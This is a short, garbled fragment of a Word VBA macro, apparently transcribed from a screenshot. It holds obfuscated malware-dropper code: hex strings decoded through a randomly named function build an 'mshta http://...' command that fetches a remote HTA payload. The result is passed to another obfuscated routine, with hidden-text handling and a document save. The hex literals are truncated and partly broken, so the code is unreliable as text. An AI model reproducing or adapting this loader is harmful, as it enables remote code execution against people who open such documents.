
.Solid
End With
Selection.WholeStory
Content =
ibgcqjqcesdb("6d7368746120687474703a2f2f6e68
f7468656d652f62617369632f736b696e") &
ibgcqjqcesdb("2f6d656d6265722f62617369632f757
")
Selection.Font.Hidden = False
bgdrkwewidjuilxpmyaz (Content)
Selection.Collapse
ActiveDocument.Save
End Sub